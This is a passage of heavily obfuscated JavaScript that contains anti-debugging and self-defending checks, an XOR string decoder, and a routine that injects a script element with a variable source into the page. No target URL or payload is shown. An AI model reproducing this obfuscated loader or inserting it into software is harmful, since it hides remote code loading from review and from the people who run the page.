_0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,